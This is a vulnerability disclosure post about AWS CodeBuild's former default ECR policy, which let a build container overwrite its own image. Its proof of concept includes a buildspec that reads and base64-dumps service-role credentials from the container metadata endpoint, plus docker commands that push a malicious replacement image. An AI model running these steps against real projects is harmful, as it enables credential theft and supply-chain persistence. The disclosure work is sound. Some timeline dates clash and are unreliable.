AWS CodeBuild Default ECR IAM Policy vulnerability
2023/02/24

Background
AWS CodeBuild is a fully managed continuous integration service that compiles source code, runs tests, and produces software packages that are ready to deploy. You can use an AWS managed container image, an image from a public repository or a custom image from an AWS ECR repository.
When using a custom container image stored in ECR and the project service role for the credentials to pull the image, the default IAM policy attached to the role to allow pulling the container was over privileged and allowed the CodeBuild container to overwrite its own build image. An attacker with the ability to read the container credentials from the meta-data service or run commands within the container could overwrite the container to gain persistence within the CodeBuild project. For typical CodeBuild operations the role only needs the ability to pull the container from ECR. AWS updated the default policy to fix this vulnerability following our reporting of the issue.
IAM Policy Details
By default, when selecting ECR as the image source and the project service role for the ‘image pull credentials’ AWS
creates a policy with the name CodeBuildImageRepositoryPolicy-[Code Build Project Name]-[region] and attaches
it to the service role, the default policy was:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"ecr:GetAuthorizationToken"
],
"Resource": "*"
},
{
"Effect": "Allow",
"Action": [
"ecr:BatchCheckLayerAvailability",
"ecr:GetDownloadUrlForLayer",
"ecr:BatchGetImage",
"ecr:PutImage",
"ecr:InitiateLayerUpload",
"ecr:UploadLayerPart",
"ecr:CompleteLayerUpload"
],
"Resource": "arn:aws:ecr:us-east-1:112233445566:repository/code-build-test"
}
]
}
As can be seen this policy contains the following four write operations that are not required to pull and run an image:
"ecr:PutImage"
"ecr:InitiateLayerUpload"
"ecr:UploadLayerPart"
"ecr:CompleteLayerUpload"
For organisations that want to use CodeBuild to build containers it is likely that these containers would be pushed to separate repositories rather than the repository for the CodeBuild source image, and would therefore need to write custom IAM polices for the CodeBuild Service role anyway.
Attack Scenario
The running container includes all the information needed to determine the repository and image details along with the temporary STS credentials for the service role. An attacker with command/ code execution within a CodeBuild container instance is able to recover these details. It is also possible for these details to be leaked to logs; although AWS does mask out the value of SecretAccessKey in CloudWatch by default. By default, these credentials can be used from anywhere on the Internet to access the resources the policy provides access to.
Locations for key information
| Type | Location / Name | Data |
|---|---|---|
| Meta-Data endpoint | http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI | RoleArn, temporary STS credentials and credential expiry time ** |
| Env Variable | $ECS_CONTAINER_METADATA_URI | Details about the CodeBuild container including repository and tag |
| Env Variable | $CODEBUILD_SOURCE_REPO_URL | Location of Repository with buildspec.yml file |
** Temporary credentials associated with a CodeBuild container appear to be valid for 1 hour and continue to work once the CodeBuild job has completed.
Actions
This issue was responsibly reported to AWS on 2022-07-04 who:


- Updated the default Code Build Image Repository policy on 2022-07-26 to remove the un-required ‘write’ operations
- Emailed impacted AWS Customers notifying them of this issue 1 as well as adding notifications to their health dashboards 2
Recommendations
- For any CodeBuild projects created before July 26, 2022, which are using a Custom Docker Image, update those project’s IAM policies to match the updated policy. Please refer to the CodeBuild documentation 1 for updating your project’s IAM policies.
- Review IAM policies, including those created automatically by AWS, to ensure they contain only the minimum privilege required for the service.
- Where possible use Resource Policies to further restrict access, for example with ECR the sample resource policy below restricts all write and tagging operations, so they can only be made if the calling entity is located within the specified VPC.
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Deny",
"Principal": {
"AWS": "*"
},
"Action": [
"BatchDeleteImage",
"BatchImportUpstreamImage",
"CompleteLayerUpload",
"CreatePullThroughCacheRule",
"CreateRepository",
"DeleteLifecyclePolicy",
"DeletePullThroughCacheRule",
"DeleteRegistryPolicy",
"DeleteRepository",
"DeleteRepositoryPolicy",
"InitiateLayerUpload",
"PutImage",
"PutImageScanningConfiguration",
"PutImageTagMutability",
"PutLifecyclePolicy",
"PutRegistryPolicy",
"PutRegistryScanningConfiguration",
"PutReplicationConfiguration",
"ReplicateImage",
"SetRepositoryPolicy",
"StartImageScan",
"StartLifecyclePolicyPreview",
"TagResource",
"UntagResource",
"UploadLayerPart"
],
"Condition": {
"StringNotEquals": {
"aws:SourceVpc": "vpc-111222bbb"
}
}
}
]
}
Proof of Concept
As AWS have fixed the issue with the default permissions, if you want to test this issue you will have to manually edit the default ‘Code Build Image Repository policy’ to add back the ‘write’ permissions. Please ensure you only test in environments where you have explicit authorisation to conduct security testing.
ECR
- Create test Docker image
- For testing, I used amazonlinux:latest with aws cli installed and tagged as
code-build-testbuild with the following Dockerfile
- For testing, I used amazonlinux:latest with aws cli installed and tagged as
FROM amazonlinux:latest
RUN yum update -y && yum install -y curl unzip groff less nc jq
RUN curl "https://awscli.amazonaws.com/awscli-exe-linux-x86_64.zip" -o "awscliv2.zip"
RUN unzip awscliv2.zip
RUN ./aws/install
- Create private repo and push image
- ‘code-build-test’ - left all options as default
- get docker login creds
aws ecr get-login-password - Login to registry
docker login --username AWS --password-stdin 112233445566.dkr.ecr.us-east-1.amazonaws.com docker tag code-build-test:latest 112233445566.dkr.ecr.us-east-1.amazonaws.com/code-build-test:latestdocker push 112233445566.dkr.ecr.us-east-1.amazonaws.com/code-build-test:latest
CodeCommit
- Create repo - code-build-test
- Add file called
buildspec.ymlwith the following content
- Add file called
version: 0.2
phases:
pre_build:
commands:
- echo Nothing to do in the pre_build phase...
build:
commands:
- echo Build started on `date`
- env
- curl 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI | jq '.'
- curl 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI | base64
- aws ecr get-login-password --region us-east-1
- curl $ECS_CONTAINER_METADATA_URI | jq '.'
post_build:
commands:
- echo Build completed on `date`
Code Build
- Create a code build project
- Project Config
- Name -
code-build-test
- Name -
- source -
AWS CodeCommit- Source provider -
code-build-test - Branch -
main
- Source provider -
- Environment
- Environment Image - Custom Image
- Environment Type - linux
- Image Registry - ECR
- ECR Repo -
code-build-test - ECR Image -
latest - Image pull credentials - Project service role
- Service Role - New Service Role
- Role Name -
codebuild-code-built-test-service-role(default)
- Buildspec
- Use a buildspec file
- buildspec name -
buildspec.yml
- Batch config
- leave default settings
- Artifacts
- No artifacts
- Logs
- group name -
code-build-test - stream name -
build-logs
- group name -
- Project Config
Testing
- Run the CodeBuild project and the log output should contain:
- Access key, secret key and token for the service role. Note: By default AWS redacts the secret key in the CloudWatch logs.
- Base64 encoded Access key, secret key and token - this is an easy way to extract the creds from the image for testing.
- Password used for logging into ECR
- Image location for source image in the
ECS_CONTAINER_METADATAoutput, e.g.,112233445566.dkr.ecr.us-east-1.amazonaws.com/code-build-test:latest
- Using the Access Key, Secret Key and Token you can obtain the ECR login credentials and can then log into ECR and
pull the current image, rebuild it with attacker controlled content and then
push the modified image back to ECR:
- Log into ECR:
echo [password from previous step] | docker login --username AWS --password-stdin 112233445566.dkr.ecr.us-east-1.amazonaws.com - Pull Current Image:
docker pull 112233445566.dkr.ecr.us-east-1.amazonaws.com/code-build-test:latest - Build a malicious image based on the original image
- Tag malicious image:
docker tag malicous-image 112233445566.dkr.ecr.us-east-1.amazonaws.com/code-build-test:latest - Push malicious image:
docker push 112233445566.dkr.ecr.us-east-1.amazonaws.com/code-build-test:latest
- Log into ECR:
Disclosure Timeline Summary
| Date | Action |
|---|---|
| 2022-07-04 | Vulnerability reported to AWS |
| 2022-07-04 | Acknowledged by AWS, requested some more information |
| 2022-07-05 | Requested information provided |
| 2022-07-05 | Acknowledged by AWS |
| 2022-07-18 | Update from AWS confirming fix should be in place by end of month |
| 2022-07-27 | AWS released updated policy for any new CodeBuild roles |
| 2022-08-01 | Draft blog post submitted to AWS for comment/review with agreed initial publication date of 12th August |
| 2022-08-05 | AWS requested publication of details are delayed to allow AWS to contact customers with vulnerable polices |
| August 22 to Feb 23 | Regular contact with AWS providing updates on progress with customer notifications and remediation |
| 2022-02-03 | AWS confirm sufficient progress has been made with customer notifications/ remediation for disclosure |
| 2022-02-20 | Updated post issued to AWS for comment |
| 2022-02-24 | Publication |
I would like to thank Andy Smith of Cybersure who helped with initial research into AWS CodeBuild and the AWS security team for being responsive and approachable during the disclosure process and regularly updating me on progress.